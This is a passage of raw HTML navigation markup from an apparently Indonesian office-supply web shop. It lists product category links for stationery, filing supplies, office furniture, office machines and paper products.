category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item has-active parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item active"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 